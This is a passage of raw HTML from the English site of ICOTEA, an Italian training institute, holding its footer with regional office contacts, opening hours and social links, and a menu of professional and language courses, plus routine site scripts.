P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#83eae0ecf7e6e2c3eae0ecf7e6e2adeaf7"><span class="__cf_email__" data-cfemail="533a303c273632133a303c2736327d3a27">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
